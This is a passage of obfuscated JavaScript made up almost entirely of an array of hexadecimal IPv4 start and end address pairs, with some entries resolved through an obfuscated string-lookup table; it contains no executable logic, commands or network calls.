47l[0x1be]],F8b47l[0x141]],[0x681cecb6,0x681cecb7],[0x681cecb8,0x681cecbb],[F8b47l[F8b47l[0x1bf]],F8b47l[0x142]],[0x681ceff8,0x681ceffb],[0x681ceffc,0x681ceffd],[F8b47l[F8b47l[0x1c0]],F8b47l[0x143]],[F8b47l[F8b47l[0x1c3]],F8b47l[0x144]],[0x681cf01c,0x681cf01f],[0x681cf020,0x681cf021],[0x681cf042,0x681cf043],[0x681cf044,0x681cf047],[F8b47l[F8b47l[0x1c4]],F8b47l[0x145]],[0x681cf07e,0x681cf07f],[0x681cf080,0x681cf087],[0x681cf088,0x681cf08b],[F8b47l[F8b47l[0x1c5]],F8b47l[0x146]],[F8b47l[F8b47l[0x1c6]],F8b47l[0x147]],[0x681cf094,0x681cf097],[0x681cf098,0x681cf099],[0x681cf1e0,0x681cf1e7],[0x681cf1f6,0x681cf1f7],[0x681cf1f8,0x681cf1fb],[F8b47l[F8b47l[0x1c7]],F8b47l[0x148]],[0x681cf306,0x681cf307],[0x681cf308,0x681cf30b],[F8b47l[F8b47l[0x1c8]],F8b47l[0x149]],[F8b47l[F8b47l[0x1c9]],F8b47l[0x14a]],[0x681cf32a,0x681cf32b],[0x681cf32c,0x681cf32f],[0x681cf484,0x681cf487],[0x681cf488,0x681cf48b],[0x681cf5aa,0x681cf5ab],[0x681cf5ac,0x681cf5af],[0x681cf5b0,0x681cf5b1],[F8b47l[F8b47l[0x1ca]],F8b47l[0x14b]],[0x681cf5c8,0x681cf5cb],[0x681cf5cc,0x681cf5cd],[0x681cf834,0x681cf837],[0x681cf838,0x681cf83b],[0x681cf83c,0x681cf83d],[F8b47l[F8b47l[0x1cb]],F8b47l[0x14c]],[0x681cf884,0x681cf887],[0x681cf888,0x681cf88b],[F8b47l[F8b47l[0x1cf]],F8b47l[0x14d]],[0x681cf8be,0x681cf8bf],[0x681cf8c0,0x681cf8c3],[0x681cfb2e,0x681cfb2f],[0x681cfb30,0x681cfb33],[0x681cfb34,0x681cfb35],[F8b47l[F8b47l[0x1d0]],F8b47l[0x14e]],[0x681cfb6e,0x681cfb6f],[0x681cfb70,0x681cfb73],[F8b47l[F8b47l[0x1d1]],F8b47l[0x14f]],[0x681cfcd0,0x681cfcd3],[0x681cfcd4,0x681cfcd5],[0x681cfd02,0x681cfd03],[0x681cfd04,0x681cfd07],[F8b47l[F8b47l[0x1d2]],F8b47l[0x150]],[F8b47l[F8b47l[0x1d3]],F8b47l[0x151]],[0x681cfe3c,0x681cfe3f],[0x681cfe40,0x681cfe41],[F8b47l[F8b47l[0x1d4]],F8b47l[0x152]],[F8b47l[F8b47l[0x1d5]],F8b47l[0x153]],[0x681cff4c,0x681cff4f],[0x681cff50,0x681cff51],[0x681cffa2,0x681cffa3],[0x681cffa4,0x681cffa7],[F8b47l[F8b47l[0x1d7]],F8b47l[0x154]],[F8b47l[F8b47l[0x1d8]],F8b47l[0x155]],[0x681cffb2,0x681cffb3],[0x681cffb4,0x681cffb7],[0x681cffc8,0x681cffcb],[0x681cffcc,0x681cffcd],[F8b47l[F8b47l[0x1da]],F8b47l[0x156]],[F8b47l[F8b47l[0x1db]],F8b47l[0x157]],[F8b47l[F8b47l[0x1dd]],F8b47l[0x158]],[0x68a42600,0x68a426ff],[F8b47l[F8b47l[0x1de]],F8b47l[0x159]],[F8b47l[F8b47l[0x1df]],F8b47l[0x15a]],[0x68e34160,0x68e3416f],[0x6a000000,0x6a0000ff],[0x6a000200,0x6a0003ff],[0x6a000400,0x6a0007ff],[0x6a000800,0x6a000fff],[0x6a001000,0x6a001fff],[0x6a002c00,0x6a002fff],[0x6a004000,0x6a007fff],[0x6a020000,0x6a03ffff],[0x6a040000,0x6a07ffff],[0x6a080000,0x6a09ffff],[0x6a0b0000,0x6a0bffff],[0x6a0c0000,0x6a0fffff],[0x6a100000,0x6a1fffff],[0x6a200000,0x6a2fffff],[0x6a320000,0x6a32ffff],[0x6a340000,0x6a37ffff],[0x6a380000,0x6a3fffff],[0x6a4a0000,0x6a4bffff],[0x6a500000,0x6a5fffff],[0x6a6c0000,0x6a6fffff],[0x6a700000,0x6a7fffff],[0x6ae00000,0x6aefffff],[0x6b995b00,0x6b995bff],[0x6b995c00,0x6b995cff],[F8b47l[F8b47l[0x1e0]],F8b47l[0x15b]],[F8b47l[F8b47l[0x1e1]],F8b47l[0x15c]],[F8b47l[F8b47l[0x1e2]],F8b47l[0x15d]],[F8b47l[F8b47l[0x1e3]],F8b47l[0x15e]],[0x6deec900,0x6deec9ff],[0x6deece00,0x6deeceff],[0x6df40000,0x6df4ffff],[0x6e060000,0x6e07ffff],[0x6e100000,0x6e13ffff],[0x6e222800,0x6e222fff],[0x6e280000,0x6e2bffff],[0x6e2c0c00,0x6e2c0fff],[0x6e2c9000,0x6e2c9fff],[0x6e300000,0x6e307fff],[0x6e330000,0x6e33ffff],[0x6e340000,0x6e35ffff],[0x6e380000,0x6e3fffff],[0x6e400000,0x6e41ffff],[0x6e480000,0x6e49ffff],[0x6e4b0000,0x6e4bffff],[0x6e4c0000,0x6e4c3fff],[0x6e4c8400,0x6e4c87ff],[0x6e4c9c00,0x6e4c9fff],[0x6e4cb800,0x6e4cbbff],[0x6e4cc000,0x6e4cffff],[0x6e4d0000,0x6e4d7fff],[0x6e500000,0x6e57ffff],[0x6e580000,0x6e5bffff],[0x6e5c4400,0x6e5c47ff],[0x6e5d2000,0x6e5d3fff],[0x6e5e0000,0x6e5fffff],[0x6e600000,0x6e7fffff],[0x6e980000,0x6e9bffff],[0x6e9c0000,0x6e9dffff],[0x6ea52000,0x6ea53fff],[0x6ea60000,0x6ea7ffff],[0x6eacc000,0x6eacffff],[0x6ead0000,0x6ead1fff],[0x6ead2000,0x6ead2fff],[0x6ead4000,0x6ead7fff],[0x6eadc000,0x6eaddfff],[0x6eb00000,0x6ebfffff],[0x6ec00000,0x6edfffff],[0x6ee40000,0x6ee7ffff],[0x6ee82000,0x6ee83fff],[0x6eec0000,0x6eedffff],[0x6ef00000,0x6effffff],[0x6f000000,0x6f07ffff],[0x6f080000,0x6f0bffff],[0x6f0c0000,0x6f0cffff],[0x6f0d0000,0x6f0d3fff],[0x6f0d4000,0x6f0d5fff],[0x6f0d6000,0x6f0d63ff],[0x6f0d6400,0x6f0d643f],[0x6f0d6440,0x6f0d644f],[0x6f0d6450,0x6f0d6457],[0x6f0d6458,0x6f0d645b],[F8b47l[F8b47l[0x1e4]],F8b47l[0x15f]],[0x6f0d645e,0x6f0d645f],[0x6f0d6460,0x6f0d647f],[0x6f0d6480,0x6f0d64ff],[0x6f0d6500,0x6f0d65ff],[0x6f0d6600,0x6f0d67ff],[0x6f0d6800,0x6f0d6fff],[0x6f0d7000,0x6f0d7fff],[0x6f0d8000,0x6f0dffff],[0x6f0e0000,0x6f0fffff],[0x6f100000,0x6f17ffff],[0x6f180000,0x6f1bffff],[0x6f1c0000,0x6f1dffff],[0x6f1e0000,0x6f1e7fff],[0x6f1e8000,0x6f1e9fff],[0x6f1ea000,0x6f1eafff],[0x6f1eb000,0x6f1eb7ff],[0x6f1eb800,0x6f1ebbff],[0x6f1ebe00,0x6f1ebfff],[0x6f1ec000,0x6f1effff],[0x6f1f0000,0x6f1fffff],[0x6f200000,0x6f3fffff],[0x6f424000,0x6f427fff],[0x6f42c000,0x6f42ffff],[0x6f43c000,0x6f43cfff],[0x6f444000,0x6f445fff],[0x6f480000,0x6f4fffff],[0x6f550000,0x6f55ffff],[0x6f5cf800,0x6f5cffff],[0x6f700000,0x6f73ffff],[0x6f740000,0x6f75ffff],[0x6f76c800,0x6f76cfff],[0x6f774000,0x6f777fff],[0x6f778000,0x6f779fff],[0x6f780000,0x6f7bffff],[0x6f7c0000,0x6f7cffff],[0x6f7e0000,0x6f7fffff],[0x6f800000,0x6f9fffff],[0x6fa00000,0x6fa7ffff],[0x6faa0000,0x6faaffff],[0x6fac0000,0x6fafffff],[0x6fb00000,0x6fb7ffff],[0x6fba0000,0x6fbbffff],[0x6fc00000,0x6fcfffff],[0x6fd00000,0x6fd7ffff],[0x6fdd1c00,0x6fdd1cff],[0x6fdd8000,0x6fddffff],[0x6fde0000,0x6fdeffff],[0x6fdf0400,0x6fdf07ff],[0x6fdf0800,0x6fdf0fff],[0x6fdf1000,0x6fdf13ff],[0x6fdff000,0x6fdff3ff],[0x6fdff800,0x6fdffbff],[0x6fe00000,0x6fe7ffff],[0x6feb6000,0x6feb7fff],[0x6feb9c00,0x6feb9fff],[0x6feba000,0x6febbfff],[0x70000000,0x700fffff],[0x70100000,0x7017ffff],[0x70180000,0x701bffff],[0x701c0000,0x701dffff],[0x701e0000,0x701effff],[0x701f0000,0x701f7fff],[0x701f8000,0x701f9fff],[0x701fa000,0x701fafff],[0x701fb000,0x701fb7ff],[0x701fb800,0x701fb9ff],[0x701fba00,0x701fbaff],[0x701fbd00,0x701fbdff],[0x701fbe00,0x701fbfff],[0x701fc000,0x701fffff],[0x70200000,0x7027ffff],[0x70280000,0x702bffff],[0x702c0000,0x702dffff],[0x702e0000,0x702effff],[0x702f0000,0x702f7fff],[0x702f8000,0x702f9fff],[0x702fa000,0x702fafff],[0x702fb000,0x702fb3ff],[0x702fb400,0x702fb5ff],[0x702fb600,0x702fb63f],[0x702fb640,0x702fb64f],[0x702fb650,0x702fb651],[F8b47l[F8b47l[0x1e5]],F8b47l[0x160]],[0x702fb654,0x702fb657],[0x702fb658,0x702fb65f],[0x702fb660,0x702fb67f],[0x702fb680,0x702fb6ff],[0x702fb700,0x702fb7ff],[0x702fb800,0x702fbfff],[0x702fc000,0x702fffff],[0x70300000,0x703fffff],[0x70400000,0x7043ffff],[0x70490000,0x70491fff],[0x70494000,0x70497fff],[0x70498000,0x7049ffff],[0x704a0000,0x704bffff],[0x70500000,0x705fffff],[0x70600000,0x7067ffff],[0x706d8000,0x706dffff],[0x706f0000,0x706fffff],[0x70700000,0x7073ffff],[0x70740000,0x7075ffff],[F8b47l[F8b47l[0x1e6]],F8b47l[0x161]],[0x707a0000,0x707bffff],[0x707c0000,0x707fffff],[0x70800000,0x7083ffff],[0x70840000,0x7084ffff],[0x70893000,0x708937ff],[0x70c00000,0x70c3ffff],[0x70e00000,0x70ffffff],[0x71000000,0x7107ffff],[0x71080000,0x7109ffff],[0x710bc000,0x710bdfff],[0x710c0000,0x710fffff],[0x71100000,0x7111ffff],[0x71120000,0x7112ffff],[0x7115e800,0x7115efff],[0x71180000,0x711bffff],[0x711f0000,0x711fffff],[0x712c0000,0x712fffff],[0x71300000,0x7133ffff],[0x7134a000,0x7134bfff],[0x7134e400,0x7134e7ff],[0x71360000,0x7137ffff],[0x71380000,0x7139ffff],[0x713a0000,0x713affff],[0x713b0000,0x713b7fff],[0x713be000,0x713be3ff],[0x713e0000,0x713fffff],[0x71400000,0x717fffff],[0x71800000,0x7181ffff],[0x71826000,0x71826fff],[0x71827000,0x718277ff],[0x71840000,0x7187ffff],[0x71880000,0x718fffff],[0x71c02800,0x71c029ff],[0x71c20000,0x71c3ffff],[0x71c56400,0x71c567ff],[0x71c56800,0x71c568ff],[0x71c80000,0x71c9ffff],[0x71ca0000,0x71caffff],[0x71cc0000,0x71cfffff],[0x71d06000,0x71d07fff],[0x71d08000,0x71d0ffff],[0x71d10000,0x71d1ffff],[0x71d40000,0x71d43fff],[0x71d46400,0x71d467ff],[0x71d4b800,0x71d4bfff],[0x71d50000,0x71d57fff],[0x71d60000,0x71d7ffff],[0x71da0000,0x71dbffff],[0x71dc0000,0x71dfffff],[0x71e00000,0x71efffff],[0x71f00000,0x71f7ffff],[0x71f80000,0x71fbffff],[0x721c0000,0x721c7fff],[0x721c8000,0x721cbfff],[0x721cc000,0x721cdfff],[0x721ce400,0x721ce7ff],[0x721ce800,0x721cefff],[0x721cf000,0x721cffff],[0x721f4000,0x721f47ff],[0x72360000,0x7237ffff],[0x723c0000,0x723fffff],[0x72400000,0x7243ffff],[0x72440000,0x7244ffff],[0x724f4000,0x724f7fff],[0x72500000,0x725fffff],[0x72600000,0x7267ffff],[0x72680000,0x726bffff],[0x726e0000,0x726e0fff],[0x726e4000,0x726e7fff],[0x726f0000,0x726f1fff],[0x726fa000,0x726fbfff],[0x72710000,0x7271ffff],[0x72720000,0x7273ffff],[0x72740000,0x7275ffff],[0x72760000,0x7276ffff],[0x72770000,0x72777fff],[0x7277c000,0x7277ffff],[0x72840000,0x7284ffff],[0x72870000,0x7287ffff],[0x728a0000,0x728bffff],[0x728d4000,0x728d47ff],[0x728d5000,0x728d57ff],[0x728d8000,0x728dbfff],[0x728e8800,0x728e8fff],[0x72c40000,0x72c5ffff],[0x72c6f800,0x72c6ffff],[0x72d00000,0x72dfffff],[0x72e00000,0x72ffffff],[0x73180000,0x731bffff],[0x731c0000,0x731dffff],[0x731f4000,0x731f4fff],[0x73200000,0x7323ffff],[0x732a3800,0x732a3bff],[0x732c0000,0x732fffff],[0x73300000,0x733fffff],[0x73454000,0x73454fff],[0x73540000,0x73543fff],[0x7355c000,0x7355ffff],[0x73640000,0x7367ffff],[0x73680000,0x736bffff],[0x73780000,0x737bffff],[0x737c1000,0x737c1fff],[0x73940000,0x7397ffff],[0x73980000,0x739fffff],[0x73a64000,0x73a65fff],[0x73a80000,0x73afffff],[0x73b40000,0x73b7ffff],[0x73bb0000,0x73bb0fff],[0x73be0000,0x73bfffff],[0x73c00000,0x73dfffff],[0x73e00000,0x73efffff],[0x74000800,0x74000fff],[0x74001800,0x74001fff],[0x74010000,0x7401ffff],[0x74020000,0x7403ffff],[0x74040000,0x7407ffff],[0x74080000,0x740bffff],[0x740d0000,0x740dffff],[0x74100000,0x741fffff],[0x74320000,0x74320fff],[0x74340000,0x7437ffff],[0x74380000,0x7439ffff],[0x743a8000,0x743a8fff],[0x743ad000,0x743adfff],[0x743c0000,0x743fffff],[0x74420000,0x74427fff],[0x74448800,0x74448fff],[0x7444b000,0x7444b7ff],[0x74450000,0x7445ffff],[0x74460000,0x74467fff],[0x744c0000,0x744fffff],[0x74550000,0x7455ffff],[0x74599000,0x74599fff],[0x7459f000,0x7459f3ff],[0x745a5000,0x745a5fff],[0x745ab800,0x745abfff],[0x745f0000,0x745fffff],[0x74700000,0x7473ffff],[0x74740000,0x7475ffff],[0x74800000,0x74bfffff],[0x74c00000,0x74c0ffff],[0x74c11000,0x74c11fff],[0x74c12000,0x74c13fff],[0x74c1a400,0x74c1a7ff],[0x74c1b000,0x74c1b7ff],[0x74c20000,0x74c3ffff],[0x74c40000,0x74c4ffff],[0x74c5a000,0x74c5a7ff],[0x74c60000,0x74c6ffff],[0x74c70000,0x74c77fff],[0x74c78000,0x74c79fff],[0x74cc0000,0x74cc7fff],[0x74cc8400,0x74cc87ff],[0x74cd0000,0x74cdffff],[0x74cf0000,0x74cfffff],[0x74d00000,0x74d3ffff],[0x74d4a000,0x74d4afff],[0x74d52c00,0x74d52fff],[0x74d54000,0x74d57fff],[0x74d58000,0x74d5ffff],[0x74d62000,0x74d63fff],[0x74d64000,0x74d64fff],[0x74d68000,0x74d6ffff],[0x74d70000,0x74d7ffff],[0x74d80000,0x74dbffff],[0x74e00000,0x74efffff],[0x74f20000,0x74f3ffff],[0x74f40000,0x74f7ffff],[0x74f80000,0x74f9ffff],[0x74fb4000,0x74fb7fff],[0x74fc0000,0x74fdffff],[0x74fe6800,0x74fe6fff],[0x74fe8000,0x74feffff],[0x74ff8000,0x74ffffff],[0x75080000,0x750fffff],[0x75122600,0x751226ff],[0x75150000,0x7515ffff],[0x75160000,0x7517ffff],[0x75180000,0x751fffff],[0x75200000,0x7527ffff],[0x75280000,0x752bffff],[0x752c0000,0x752dffff],[0x75300000,0x75307fff],[0x75308000,0x7530bfff],[0x7530c000,0x7530c0ff],[F8b47l[F8b47l[0x1e7]],F8b47l[0x162]],[0x7530c300,0x7530c3ff],[0x7530c400,0x7530c7ff],[0x7530c800,0x7530cfff],[0x7530d000,0x7530d7ff],[0x7530d800,0x7530d9ff],[0x7530da00,0x7530daff],[0x7530dc00,0x7530dfff],[0x7530e000,0x7530e7ff],[0x7530e800,0x7530e9ff],[0x7530ea00,0x7530eaff],[F8b47l[F8b47l[0x1e8]],F8b47l[0x163]],[F8b47l[F8b47l[0x1e9]],F8b47l[0x164]],[0x7530ec00,0x7530efff],[0x7530f000,0x7530ffff],[0x75310000,0x7531ffff],[0x75320000,0x7532ffff],[0x75338000,0x753381ff],[0x75338300,0x753383ff],[0x75338400,0x753387ff],[0x75338800,0x75338fff],[0x75339000,0x75339fff],[0x7533a000,0x7533bfff],[0x7533c000,0x7533ffff],[0x75353000,0x75353fff],[0x7535b000,0x7535bfff],[0x75390000,0x7539ffff],[0x753a0000,0x753a7fff],[0x753b0000,0x753bffff],[0x753c0000,0x753fffff],[0x75400000,0x7547ffff],[0x75480000,0x7549ffff],[0x754a4000,0x754a5fff],[0x754a8000,0x754affff],[0x754b0000,0x754bffff],[0x754c0000,0x754fffff],[0x75500000,0x755fffff],[0x75640000,0x7565ffff],[0x75671000,0x75671fff],[0x75672800,0x75672fff],[0x75674800,0x75674fff],[0x75678000,0x75678fff],[0x7568a800,0x7568afff],[0x756a0000,0x756bffff],[0x75700000,0x7577ffff],[0x75784000,0x75787fff],[0x7578c000,0x7578ffff],[0x75790000,0x75797fff],[0x75798000,0x7579bfff],[0x7579c000,0x7579c7ff],[0x757a8000,0x757affff],[0x757c0000,0x757fffff],[0x75800000,0x75bfffff],[0x76180000,0x7619ffff],[0x761a0000,0x761a1fff],[0x761a2000,0x761a23ff],[0x761a2800,0x761a2fff],[0x761a3000,0x761a37ff],[0x761a3c00,0x761a3fff],[0x761a4000,0x761a5fff],[0x761a6000,0x761a67ff],[0x761a7000,0x761a7fff],[0x761a8000,0x761a83ff],[0x761a8500,0x761a85ff],[0x761a8600,0x761a87ff],[0x761a8800,0x761a8fff],[0x761aa000,0x761aafff],[0x761abc00,0x761abfff],[0x761ac000,0x761affff],[0x761c0000,0x761fffff],[0x76400000,0x7641ffff],[0x76420000,0x7642ffff],[0x76437000,0x76437fff],[0x76480000,0x764fffff],[0x76500000,0x7651ffff],[0x76540000,0x7655ffff],[0x76582000,0x76583fff],[0x76584000,0x76587fff],[0x76588000,0x7658ffff],[0x76590000,0x7659ffff],[0x765bf000,0x765bffff],[0x76661000,0x76661fff],[0x76662000,0x766627ff],[0x7667a400,0x7667a7ff],[0x7667a800,0x7667afff],[0x7667b000,0x7667b3ff],[0x76700000,0x7677ffff],[0x76780000,0x767bffff],[0x767c0000,0x767dffff],[0x767e0000,0x767effff],[0x767f8000,0x767f9fff],[0x76840000,0x7687ffff],[0x76900000,0x7693ffff],[0x76b20000,0x76b2ffff],[0x76b40000,0x76b7ffff],[0x76b80000,0x76b83fff],[0x76b84000,0x76b847ff],[0x76b84800,0x76b848ff],[0x76b84a00,0x76b84bff],[0x76b84c00,0x76b84fff],[0x76b85000,0x76b85fff],[0x76b86000,0x76b87fff],[0x76b88000,0x76b8ffff],[0x76ba0000,0x76bbffff],[0x76bc0000,0x76bc7fff],[0x76bca000,0x76bcbfff],[0x76bcc000,0x76bcffff],[0x76be0000,0x76beffff],[0x76bf0000,0x76bf0fff],[0x76bf1000,0x76bf10ff],[0x76bf1200,0x76bf13ff],[0x76bf1400,0x76bf17ff],[0x76bf1800,0x76bf1fff],[0x76bf2000,0x76bf3fff],[0x76bf4000,0x76bf7fff],[0x76bf8000,0x76bfffff],[0x76c00000,0x76c0ffff],[0x76c10000,0x76c10fff],[0x76c13000,0x76c137ff],[0x76c16000,0x76c17fff],[0x76c18000,0x76c1ffff],[0x76c20000,0x76c27fff],[0x76c28000,0x76c2bfff],[0x76c2c000,0x76c2dfff],[0x76c2e000,0x76c2e3ff],[0x76c2f000,0x76c2f7ff],[0x76c30000,0x76c3ffff],[0x76c40000,0x76c7ffff],[0x76ca0000,0x76cbffff],[0x76cc0000,0x76cfffff],[0x76d40000,0x76d5ffff],[0x76d7c000,0x76d7ffff],[0x76e00000,0x76e3ffff],[0x76e40000,0x76e5ffff],[0x76e60000,0x76e6ffff],[0x76ef0000,0x76efffff],[0x76f20000,0x76f2ffff],[0x76f40000,0x76f7ffff],[0x76f80000,0x76ffffff],[0x77000000,0x7701ffff],[0x77020000,0x77021fff],[0x77028000,0x7702ffff],[0x77030000,0x7703ffff],[0x77040000,0x7707ffff],[0x770a0000,0x770a7fff],[0x770f8800,0x770f8fff],[0x77100000,0x7710ffff],[0x7712c000,0x7712cfff],[0x7712d000,0x7712d7ff],[0x7712e000,0x7712ffff],[0x77130000,0x7713ffff],[0x77140000,0x7717ffff],[0x771b4000,0x771b7fff],[0x771b8000,0x771bffff],[0x771d0000,0x771dffff],[0x771e3000,0x771e3fff],[0x771fa500,0x771fa51f],[F8b47l[F8b47l[0x1ea]],F8b47l[0x165]],[0x771fa522,0x771fa523],[0x771fa524,0x771fa527],[0x771fa528,0x771fa52f],[0x771fa530,0x771fa53f],[0x771fa540,0x771fa57f],[0x771fa580,0x771fa5ff],[0x771fc000,0x771fdfff],[0x77200000,0x7727ffff],[0x77280000,0x77283fff],[0x77284000,0x77284fff],[0x77288000,0x7728ffff],[0x77290000,0x7729ffff],[0x772a0000,0x772a1fff],[0x772a8000,0x772a8fff],[0x772ae000,0x772affff],[0x772c0000,0x772dffff],[0x77300000,0x7737ffff],[0x77390000,0x7739ffff],[0x773a0000,0x773affff],[0x773b8000,0x773bffff],[0x773c0000,0x773dffff],[0x773e0000,0x773effff],[0x773f2000,0x773f3fff],[0x774bd000,0x774bdfff],[0x774e0000,0x774fffff],[0x77500000,0x7750ffff],[0x7752d000,0x7752dfff],[0x77540000,0x7757ffff],[0x77580000,0x775bffff],[0x77600000,0x7767ffff],[0x776c0000,0x776dffff],[0x77700000,0x777fffff],[0x77800000,0x778fffff],[0x77900000,0x7793ffff],[0x7794a000,0x7794bfff],[0x7797c000,0x7797ffff],[0x77a0c800,0x77a0cfff],[0x77a17800,0x77a17fff],[0x77a18000,0x77a1ffff],[0x77a20000,0x77a3ffff],[0x77a40000,0x77a7ffff],[0x77b00000,0x77bfffff],[0x77e80000,0x77e9ffff],[0x77eb8000,0x77ebbfff],[0x77f80000,0x77fbffff],[0x77fc6000,0x77fc67ff],[0x77fcf000,0x77fcffff],[0x77fd0000,0x77fdffff],[0x77fe0000,0x77ffffff],[0x78000000,0x780fffff],[0x78180000,0x781bffff],[0x781e0000,0x781e3fff],[0x781e8000,0x781effff],[0x781f0000,0x781f7fff],[0x781f8000,0x781f8fff],[F8b47l[F8b47l[0x1eb]],F8b47l[0x166]],[0x781f9100,0x781f91ff],[0x781f9200,0x781f93ff],[0x781f9400,0x781f97ff],[0x781f9800,0x781f9fff],[F8b47l[F8b47l[0x1ec]],F8b47l[0x167]],[F8b47l[F8b47l[0x1ed]],F8b47l[0x168]],[F8b47l[F8b47l[0x1ee]],F8b47l[0x169]],[0x781fa200,0x781fa3ff],[0x781fa400,0x781fa7ff],[0x781fa800,0x781fafff],[0x781fb000,0x781fbfff],[0x781fc000,0x781fffff],[0x78200000,0x782fffff],[0x78300000,0x7831ffff],[0x78340000,0x7837ffff],[0x78400000,0x7847ffff],[0x78482000,0x78483fff],[0x78488000,0x7848ffff],[0x784c0000,0x784fffff],[0x78500000,0x7857ffff],[0x78580800,0x78580fff],[0x785a0000,0x785bffff],[0x785c0000,0x785cffff],[0x785e0000,0x785fffff],[0x78800000,0x7883ffff],[0x78840000,0x78843fff],[0x78844000,0x78845fff],[0x78846000,0x78846fff],[0x78847000,0x788473ff],[0x78847500,0x788475ff],[0x78847600,0x788477ff],[0x78847800,0x78847fff],[0x78848000,0x7884ffff],[0x78850000,0x7885ffff],[0x78860000,0x7887ffff],[0x78881000,0x788817ff],[0x78888000,0x7888bfff],[0x78890000,0x78897fff],[0x788f8000,0x788f9fff],[0x78c00000,0x78ffffff],[0x79000800,0x79000fff],[0x79001000,0x79001fff],[0x79040000,0x7905ffff],[0x79080000,0x790bffff],[0x790c0000,0x790c7fff],[0x790c8000,0x790cbfff],[0x790cc000,0x790ccfff],[0x790cd000,0x790cd7ff],[0x790cd800,0x790cdbff],[0x790cdc00,0x790cdc7f],[0x790cdc80,0x790cdcbf],[0x790cdcc0,0x790cdcc3],[0x790cdcc4,0x790cdcc5],[F8b47l[F8b47l[0x1ef]],F8b47l[0x16a]],[0x790cdcc8,0x790cdccf],[0x790cdcd0,0x790cdcdf],[0x790cdce0,0x790cdcff],[0x790cdd00,0x790cddff],[0x790cde00,0x790cdfff],[0x790ce000,0x790cffff],[0x790d0000,0x790dffff],[0x790e0000,0x790fffff],[0x79100000,0x7911ffff],[0x79120000,0x79127fff],[0x79128000,0x79129fff],[0x7912a000,0x7912a7ff],[0x7912a800,0x7912abff],[0x7912ac00,0x7912adff],[0x7912af00,0x7912afff],[0x7912b000,0x7912bfff],[0x7912c000,0x7912ffff],[0x79130000,0x7913ffff],[0x79140000,0x7917ffff],[0x79180000,0x791fffff],[0x79200000,0x7927ffff],[0x79280000,0x792bffff],[0x792e0000,0x792e3fff],[0x792e4c00,0x792e4fff],[0x792e8000,0x792ebfff],[0x792ec000,0x792edfff],[0x792ee000,0x792ee1ff],[0x792ee300,0x792ee3ff],[0x792ee400,0x792ee7ff],[0x792ee800,0x792eefff],[0x792ef000,0x792effff],[0x792f0000,0x792fffff],[0x79300000,0x7931ffff],[0x79320800,0x79320fff],[0x79330000,0x7933ffff],[0x7934a000,0x7934bfff],[0x7934d000,0x7934dfff],[0x7934e000,0x7934ffff],[0x7936b000,0x7936b7ff],[0x7936bc00,0x7936bfff],[0x79370000,0x79373fff],[0x79380000,0x7939ffff],[0x793a0000,0x793a7fff],[0x793a8800,0x793a8fff],[0x793a9000,0x793a9fff],[0x793aa000,0x793aa7ff],[0x793b0000,0x793b3fff],[0x793b4000,0x793b5fff],[0x793b6000,0x793b6fff],[0x793b7000,0x793b77ff],[0x793b7800,0x793b79ff],[0x793b7b00,0x793b7bff],[0x793b7d00,0x793b7dff],[0x793b7e00,0x793b7fff],[0x793b8000,0x793b87ff],[0x793b8800,0x793b8bff],[0x793b8d00,0x793b8dff],[0x793b8e00,0x793b8fff],[0x793b9000,0x793b9fff],[0x793ba000,0x793bbfff],[0x793bc000,0x793bffff],[0x793c0000,0x793fffff],[0x79440000,0x7947ffff],[0x794c0000,0x794dffff],[0x794f8000,0x794fbfff],[0x79590000,0x7959ffff],[0x795b6800,0x795b6fff],[0x795bb000,0x795bbfff],[0x79648000,0x7964ffff],[0x79650000,0x79653fff],[0x7965d000,0x7965dfff],[0x79c00000,0x79c7ffff],[0x79c8c000,0x79c8c7ff],[0x79c90000,0x79c9ffff],[0x79cc0000,0x79cfffff],[0x79e00000,0x79efffff],[0x79f80000,0x79fbffff],[0x79ff0000,0x79ffffff],[0x7a004000,0x7a007fff],[0x7a040000,0x7a07ffff],[0x7a080000,0x7a0807ff],[0x7a080800,0x7a080bff],[0x7a080c00,0x7a080cff],[F8b47l[F8b47l[0x1f0]],F8b47l[0x16b]],[F8b47l[F8b47l[0x1f1]],F8b47l[0x16c]],[0x7a081100,0x7a0811ff],[F8b47l[F8b47l[0x1f2]],F8b47l[0x16d]],[0x7a081202,0x7a081203],[0x7a081204,0x7a081207],[0x7a081208,0x7a08120f],[0x7a081210,0x7a08121f],[0x7a081220,0x7a08123f],[0x7a081240,0x7a08127f],[0x7a081280,0x7a0812ff],[F8b47l[F8b47l[0x1f3]],F8b47l[0x16e]],[0x7a081502,0x7a081503],[0x7a081504,0x7a081507],[0x7a081508,0x7a08150f],[0x7a081510,0x7a08151f],[0x7a081520,0x7a08153f],[0x7a081540,0x7a08157f],[0x7a081580,0x7a0815ff],[0x7a081600,0x7a0817ff],[0x7a082800,0x7a082fff],[0x7a083000,0x7a0833ff],[0x7a083800,0x7a0838ff],[F8b47l[F8b47l[0x1f4]],F8b47l[0x16f]],[0x7a083902,0x7a083903],[0x7a083904,0x7a083907],[0x7a083908,0x7a08390f],[0x7a083910,0x7a08391f],[0x7a083920,0x7a08393f],[0x7a083940,0x7a08397f],[0x7a083980,0x7a0839ff],[F8b47l[F8b47l[0x1f5]],F8b47l[0x170]],[0x7a083a02,0x7a083a03],[0x7a083a04,0x7a083a07],[0x7a083a08,0x7a083a0f],[0x7a083a10,0x7a083a1f],[0x7a083a20,0x7a083a3f],[0x7a083a40,0x7a083a7f],[0x7a083a80,0x7a083aff],[F8b47l[F8b47l[0x1f6]],F8b47l[0x171]],[0x7a083b02,0x7a083b03],[0x7a083b04,0x7a083b07],[0x7a083b08,0x7a083b0f],[0x7a083b10,0x7a083b1f],[0x7a083b20,0x7a083b3f],[0x7a083b40,0x7a083b7f],[0x7a083b80,0x7a083bff],[F8b47l[F8b47l[0x1f7]],F8b47l[0x172]],[0x7a083c02,0x7a083c03],[0x7a083c04,0x7a083c07],[0x7a083c08,0x7a083c0f],[0x7a083c10,0x7a083c1f],[0x7a083c20,0x7a083c3f],[0x7a083c40,0x7a083c7f],[0x7a083c80,0x7a083cff],[F8b47l[F8b47l[0x1f8]],F8b47l[0x173]],[0x7a083d02,0x7a083d03],[0x7a083d04,0x7a083d07],[0x7a083d08,0x7a083d0f],[0x7a083d10,0x7a083d1f],[0x7a083d20,0x7a083d3f],[0x7a083d40,0x7a083d7f],[0x7a083d80,0x7a083dff],[0x7a083e00,0x7a083eff],[0x7a084000,0x7a084fff],[0x7a085400,0x7a0855ff],[0x7a085900,0x7a0859ff],[0x7a085a00,0x7a085aff],[0x7a085c00,0x7a085fff],[0x7a086400,0x7a0867ff],[0x7a086800,0x7a086bff],[0x7a08c000,0x7a08ffff],[0x7a090000,0x7a09ffff],[0x7a0a8000,0x7a0a83ff],[0x7a0a8400,0x7a0a8